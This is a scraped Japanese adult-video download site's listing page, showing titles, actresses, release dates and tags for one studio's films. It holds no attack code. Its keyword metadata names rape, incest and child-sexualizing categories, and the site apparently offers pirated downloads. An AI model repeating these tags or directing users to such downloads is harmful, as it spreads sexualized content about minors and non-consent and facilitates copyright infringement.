

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://javxxx18.com/xfsearch/studio/%E3%82%A2%E3%82%BF%E3%83%83%E3%82%AB%E3%83%BC%E3%82%BA%20%C2%A0/page/9/
body_size: 11501
content:
<!DOCTYPE html>
<html lang="ja">
  <head>
  <meta name="viewport" content="initial-scale=1.0, maximum-scale=5.0, width=device-width">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <link rel="stylesheet" href="/templates/jav-ja2/css/styles.css?v=1"></noscript>
    <script src="/templates/jav-ja2/js/sfp.js" async="" type="70cef2104916d14458468a3e-text/javascript"></script>
<link rel="apple-touch-icon" sizes="180x180" href="/templates/jav-ja2/images/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/templates/jav-ja2/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/templates/jav-ja2/images/favicon-16x16.png">
<link rel="manifest" href="/templates/jav-ja2/images/site.webmanifest">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
	<meta charset="utf-8">
<title>アタッカーズ   &raquo; Page 9 &raquo; JAV Movieを無料でダウンロード</title>
<meta name="description" content="このウェブサイトで最新の日本のアダルトビデオを見つけることができます">
<meta name="keywords" content="3P、4P、4HR、4時間以上作品、虐待、女優ベスト編集、姦通、素人、amp、anal、お尻、AV OPEN 2015 SM、AV OPEN 2016マニア・フェチ部門、AV OPEN 2018 Hard Dept、AV OPEN 2018ハード部門、AV OPEN 2018マニア・フェチ部門、AV OPEN 2018人妻・熟女部門、AV OPEN 2018企画部門、AV OPEN 2018女優部門、AV女優、Bath、bdsm、beautiful girl、beautiful tits、Beauty Shop、Best、big asses 、巨乳、巨乳恋人、黒人男性、ブレザー、ブルマー、フェラ、フェラ、ブル、ボンデージ、母乳、胸、花嫁、ぶっかけ、バニーガール、巨乳フェチ、キャンペーンガール、白人女優、浮気妻、ぽっちゃり、閉じる女子大生、コンパイル、監禁、コスプレ、カウガール、クリームパイ、クロスドレッシング、残酷な表現、ごっくん、兼嚥下、クンニリングス、ダンス、デビュー、深い喉、イラマチオ、排便、妄想、デジタルモザイク、汚い話、ドキュメンタリー、支配、ドラマ、電気マッサージャー、女性教師、ene腸、エロチカ、悪、顔面騎乗、顔、フェイシャル、注目の女優、女性医師、女性捜査官、女性兵士、女性ティーチエル、フィンガーファック、フィンガー、フィスティング、フットフェチ、フットジョブ、フタナリ、ギャル、ギャングバング、ギャングバング、女の子、メガネ、ハメ撮り、模索、手コキ、ハードコア、ハーレム、両性具有、ハイド、自家製、温泉、主婦、巨大な尻、巨大なペニス、巨大なおっぱい、屈辱、アイドル、近親相姦、着物、キス、レオタード、レズビアン、レズビアンのキス、ランジェリー、ローション、マドモアゼル、メイド、結婚、武道、マゾ男、マッサージ、マッサージパーラー、マスターベーション、成熟した女性、熟女、ミニ、最小限のモザイク、ミニスカート、モデル、筋肉、M男、厄介な、看護師、淫乱、オブジェクト挿入、オフィスレディ、姉、オムニバス、乱交、その他、その他のフェチ、屋外、屋外、4時間以上、パンティーショットパンスト、小柄な、女の子を選ぶ、おしっこを飲む、計画、うんち、ハメ撮り、いたずら、妊娠中、妊娠中の女性、pri女、プリンセス、プライベートチューター乱交、急ごしらえ、レースクイーン、レイプ、レイ（レイ）、親s、嫌がる、拘束、拘束、ロープ、セーラースーツ、セーラー服、スカトロ、スカトロ、学校、女子校生、学校スタッフ、スクール水着、スクール水着、学校制服、女子高生、秘書、セックスワーカー、恥、shavエド、剃ったプッシー、シーメール、ショタコン、妹、スレンダー、ふしだらな女、微乳、ソロ、単体作品、特殊効果、検鏡、スポーツ、スポーツ、スポット、潮吹き、義母、スチュワーデス、主観、従順な男性、物質使用、日焼け、発汗、水着、水着、背の高い、三人組、ネクタイ、パイズリ、おもちゃ、トレーニング、性転換者、ツンデレ、制服、放尿、さまざまな、さまざまな労働者、VHS、バイブレーター、嘔吐、盗撮、妻、未亡人、若い妻、若々しい、おっぱい、おもちゃ、お姉さん、お嬢様、お母さん、お風呂、くすぐり、ごっくん、そっくりさん、その他フェチ、その他フェラ・手コキ、その他レズ、その他乱交、その他企画、その他女王・ＳＭ、その他痴女、その他痴漢、ふたなり、ぶっかけ、ぽっちゃり、めがね、アクション格闘、アクメ・オーガズム、アジア女優、アナル、アナルオナニー、アニメキャラクター、イタズラ、イメージビデオ、イラマチオ、インストラクター、ウェイトレス、エステ、アシスタント、カップル、カーセックス、キス・接吻、キャットファイト、ギャグ・コメディ、ギャル、ギリモザ、クスコ、クロ●ホルム・薬剤、クンニ、ゲイ、ゲロ、コスチューム、コスプレ、シックスナイン、ショタ、スカトロ、スクール水着、スチュワーデス、スパンキング・鞭打ち、スポーツ、スレンダー、セクシー、セーラー服、ダンス、チャイナドレス、ツンデレ、ディルド、デカチン・巨根、デジモ、デビュー作品、ドキュメント、ドラッグ、ドラマ、ナンパ、ニューハーフ、ネコミミ、ハイクオリティVR、ハメ撮り、ハード部門、バイブ、バスガイド、パイズリ、パイパン、パンスト、パンチラ、ビッチ、ファン感謝・訪問、フィスト、フェチ、フェラ、フェラ・手コキ、フリーター、ブルマ、ブレザー、ベスト、総集編、ボディコン、ボンテージ、ポルチオ、マッサージ、ミニスカ、ミニスカポリス、ミニ系、メイド、モデル、ランジェリー、レイプ、レオタード、ズ、レズキス、レズ調教、レースクィーン、ロリ系、ローション、ローター、不倫、中出し、主観、乱交、乱用、人妻、企画、催眠、催眠・ドラッグ、全裸、凌辱、処女、制服、剃毛・パイパン（フェチ）、単体作品、即ハメ、原作コラボ、受付嬢、咀嚼、和服、喪服、女上司、女優、女優ベスト・総集編、女医、女子アナ、女子大生、女子学生、女子校生、女将、女主人、女性向け、女戦士、女捜査官、女教師、女王様・Ｍ男、女装・男の娘、奴隷、妄想、妊婦、妹、孕ませ、学園もの、学生服、家庭教師、寝取り、寝取りられ、尻フェチ、局部アップ、巨乳、巨乳フェチ、巨尻、巫女幼なじみ、強姦、微乳、恋愛、恵比寿マスカッツ、ハンドコキ、投稿、拘束、指マン、放尿、日焼け、早漏、時間停止、未亡人、格闘家、残虐表現、母乳、水着、汗だく、泥酔、浣腸、浴衣、海外輸入、淫乱、ハード系、淫語、温泉、潮吹き、熟女、爆乳、特撮異物挿入、痴女、痴漢、人物優盗撮、監禁、監禁・拘束、看護婦、着エロ、秘書、窒息、童貞、筋肉、素人、縛り、罵倒、美乳、美少女、羞恥、義母、職業色々、脚フェチ、脱糞、花嫁、若妻、芸能人、蝋燭、複数話、触手、調教、警官・捜査官、超乳、足コキ、輪姦、輪姦・辱め、辱め、近親相姦、逆ナン、逆レイプ、野外、長身、電マ、露出、顔射、顔射・トークン、顔面騎乗、風俗嬢、食糞、飲尿、騎乗位、鬼畜系、黒人男優、３Ｐ・４Ｐ、Ｇ〜Ｈカップ、ＯＬ・秘書、">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<link rel="search" type="application/opensearchdescription+xml" href="https://javxxx18.com/index.php?do=opensearch" title="JAV Movieを無料でダウンロード">
<link rel="canonical" href="https://javxxx18.com/xfsearch/studio/%E3%82%A2%E3%82%BF%E3%83%83%E3%82%AB%E3%83%BC%E3%82%BA%20%C2%A0/page/9/">
<link rel="alternate" type="application/rss+xml" title="JAV Movieを無料でダウンロード" href="https://javxxx18.com/rss.xml">
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/css/default.css&amp;v=26" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=26" type="70cef2104916d14458468a3e-text/javascript"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=26" defer type="70cef2104916d14458468a3e-text/javascript"></script>
  </head>
  
  <body>
    <nav class="navbar is-fixed">
      <div class="navbar-brand"><a class="navbar-item" href="/"><span class="lo">JAV XXX 18</span></a>
        <div class="navbar-burger burger" data-target="navMenu"><span></span><span></span><span></span></div>
      </div>
      <div id="navMenu" class="navbar-menu">
        <div class="navbar-start"><a class="navbar-item" href="/"><span class="icon"><i class="fa fa-calendar" aria-hidden="true"></i></span>ホーム</a><a class="navbar-item" href="/rand.html"><span class="icon"><i class="fa fa-question" aria-hidden="true"></i></span><span>ランダム</span></a><a class="navbar-item" href="/tags/"><i class="fa fa-tags" aria-hidden="true"></i>タグ</a></div>
        <div class="navbar-end">
          <div class="navbar-item">
            <form class="field is-grouped" method="post">
			
			<input class="input is-expanded" name="story" type="search" placeholder="探す">
			<button class="control button is-primary" type="submit">
			<i class="fa fa-search"></i>
			</button>
				<input type="hidden" name="do" value="search">
				<input type="hidden" name="subaction" value="search">
			</form>

          </div>
        </div>
      </div>
    </nav>
    <div class="container">
	 <nav class="breadcrumb box">
        <ul>
		   <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://javxxx18.com/" itemprop="url"><span itemprop="title">日本語のポルノをダウンロード</span></a></li>  アタッカーズ    Page 9
        </ul>
      </nav>
	  <div id='dle-content'><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/23886-shkd-954-.html">SHKD-954 - 紗々原ゆり 注目の女優 ハイデフ</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/23886-shkd-954-.html" class="img"><img class="image" src="/uploads/posts/2021-07/poster_shkd-954--1.jpg" alt="SHKD-954 - 紗々原ゆり 注目の女優 ハイデフ"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">SHKD-954</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">07-18-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">118分鐘  (HD: 118分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E7%B4%97%E3%80%85%E5%8E%9F%E3%82%86%E3%82%8A/">紗々原ゆり</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/23886-shkd-954-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/23883-shkd-957-.html">SHKD-957 - 川上奈々美 人妻 貧乳・微乳 注目の女優 ドラマ</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/23883-shkd-957-.html" class="img"><img class="image" src="/uploads/posts/2021-07/poster_shkd-957--1.jpg" alt="SHKD-957 - 川上奈々美 人妻 貧乳・微乳 注目の女優 ドラマ"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">SHKD-957</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">07-17-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">120分鐘  (HD: 120分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E5%B7%9D%E4%B8%8A%E5%A5%88%E3%80%85%E7%BE%8E/">川上奈々美</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%83%89%E3%83%A9%E3%83%9E/">ドラマ</a> <a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E4%BA%BA%E5%A6%BB/">人妻</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a> <a href="https://javxxx18.com/tags/%E8%B2%A7%E4%B9%B3%E3%83%BB%E5%BE%AE%E4%B9%B3/">貧乳・微乳</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/23883-shkd-957-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/23881-jbd-270-bdsm-.html">JBD-270 - 工藤あかね BDSM 注目の女優 浣腸 アナル</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/23881-jbd-270-bdsm-.html" class="img"><img class="image" src="/uploads/posts/2021-07/poster_jbd-270-bdsm--1.jpg" alt="JBD-270 - 工藤あかね BDSM 注目の女優 浣腸 アナル"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">JBD-270</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">07-17-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">136分鐘  (HD: 136分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E5%B7%A5%E8%97%A4%E3%81%82%E3%81%8B%E3%81%AD/">工藤あかね</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/bdsm/">bdsm</a> <a href="https://javxxx18.com/tags/%E3%82%A2%E3%83%8A%E3%83%AB/">アナル</a> <a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a> <a href="https://javxxx18.com/tags/%E6%B5%A3%E8%85%B8/">浣腸</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/23881-jbd-270-bdsm-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/23878-jbd-269-bdsm-.html">JBD-269 - 乙アリス 巨乳. BDSM 注目の女優 アナル</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/23878-jbd-269-bdsm-.html" class="img"><img class="image" src="/uploads/posts/2021-07/poster_jbd-269-bdsm--1.jpg" alt="JBD-269 - 乙アリス 巨乳. BDSM 注目の女優 アナル"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">JBD-269</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">07-17-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">118分鐘  (HD: 118分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E4%B9%99%E3%82%A2%E3%83%AA%E3%82%B9/">乙アリス</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/bdsm/">bdsm</a> <a href="https://javxxx18.com/tags/%E3%82%A2%E3%83%8A%E3%83%AB/">アナル</a> <a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E3%83%9C%E3%83%B3%E3%83%86%E3%83%BC%E3%82%B8/">ボンテージ</a> <a href="https://javxxx18.com/tags/%E5%B7%A8%E4%B9%B3/">巨乳</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/23878-jbd-269-bdsm-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/23875-rbk-017-.html">RBK-017 - 織田真子 女の子は、 注目の女優 アナル 浣腸</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/23875-rbk-017-.html" class="img"><img class="image" src="/uploads/posts/2021-07/poster_rbk-017--1.jpg" alt="RBK-017 - 織田真子 女の子は、 注目の女優 アナル 浣腸"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">RBK-017</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">07-17-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">129分鐘  (HD: 129分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E7%B9%94%E7%94%B0%E7%9C%9F%E5%AD%90/">織田真子</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%82%A2%E3%83%8A%E3%83%AB/">アナル</a> <a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E5%A5%B3%E3%81%AE%E5%AD%90%E3%81%AF%E3%80%81/">女の子は、</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a> <a href="https://javxxx18.com/tags/%E6%B5%A3%E8%85%B8/">浣腸</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/23875-rbk-017-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/23874-rbk-018-bdsm-.html">RBK-018 - 森沢かな（飯岡かなこ） 人妻 BDSM 注目の女優 ハイデフ</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/23874-rbk-018-bdsm-.html" class="img"><img class="image" src="/uploads/posts/2021-07/poster_rbk-018-bdsm--1.jpg" alt="RBK-018 - 森沢かな（飯岡かなこ） 人妻 BDSM 注目の女優 ハイデフ"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">RBK-018</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">07-17-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">174分鐘  (HD: 174分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E6%A3%AE%E6%B2%A2%E3%81%8B%E3%81%AA%EF%BC%88%E9%A3%AF%E5%B2%A1%E3%81%8B%E3%81%AA%E3%81%93%EF%BC%89/">森沢かな（飯岡かなこ）</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/bdsm/">bdsm</a> <a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E4%BA%BA%E5%A6%BB/">人妻</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/23874-rbk-018-bdsm-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/23611-atid-319-.html">ATID-319 - 松永さな 人妻 注目の女優 ドラマ 監禁</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/23611-atid-319-.html" class="img"><img class="image" src="/uploads/posts/2021-07/poster_atid-319--1.jpg" alt="ATID-319 - 松永さな 人妻 注目の女優 ドラマ 監禁"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">ATID-319</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">07-03-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">104分鐘  (HD: 104分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E6%9D%BE%E6%B0%B8%E3%81%95%E3%81%AA/">松永さな</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%83%89%E3%83%A9%E3%83%9E/">ドラマ</a> <a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E4%BA%BA%E5%A6%BB/">人妻</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a> <a href="https://javxxx18.com/tags/%E7%9B%A3%E7%A6%81/">監禁</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/23611-atid-319-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/23574-shkd-813-.html">SHKD-813 - 川上奈々美 ドキュメント 注目の女優 ハイデフ</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/23574-shkd-813-.html" class="img"><img class="image" src="/uploads/posts/2021-07/poster_shkd-813--1.jpg" alt="SHKD-813 - 川上奈々美 ドキュメント 注目の女優 ハイデフ"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">SHKD-813</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">07-01-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">137分鐘  (HD: 137分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E5%B7%9D%E4%B8%8A%E5%A5%88%E3%80%85%E7%BE%8E/">川上奈々美</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%83%89%E3%82%AD%E3%83%A5%E3%83%A1%E3%83%B3%E3%83%88/">ドキュメント</a> <a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/23574-shkd-813-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/23562-shkd-811-.html">SHKD-811 - 柳みゆう 注目の女優 ドラマ ハイデフ</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/23562-shkd-811-.html" class="img"><img class="image" src="/uploads/posts/2021-06/poster_shkd-811--1.jpg" alt="SHKD-811 - 柳みゆう 注目の女優 ドラマ ハイデフ"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">SHKD-811</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">06-30-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">118分鐘  (HD: 118分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E6%9F%B3%E3%81%BF%E3%82%86%E3%81%86/">柳みゆう</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%83%89%E3%83%A9%E3%83%9E/">ドラマ</a> <a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/23562-shkd-811-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/23554-shkd-807-.html">SHKD-807 - 夏目彩春 注目の女優 ドラマ</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/23554-shkd-807-.html" class="img"><img class="image" src="/uploads/posts/2021-06/poster_shkd-807--1.jpg" alt="SHKD-807 - 夏目彩春 注目の女優 ドラマ"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">SHKD-807</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">06-30-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">149分鐘  (HD: 149分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E5%A4%8F%E7%9B%AE%E5%BD%A9%E6%98%A5/">夏目彩春</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%83%89%E3%83%A9%E3%83%9E/">ドラマ</a> <a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/23554-shkd-807-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/23357-shkd-897-.html">SHKD-897 - 深田えいみ お姉さん 注目の女優 ドラマ</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/23357-shkd-897-.html" class="img"><img class="image" src="/uploads/posts/2021-06/poster_shkd-897--1.jpg" alt="SHKD-897 - 深田えいみ お姉さん 注目の女優 ドラマ"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">SHKD-897</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">06-20-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">119分鐘  (HD: 119分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
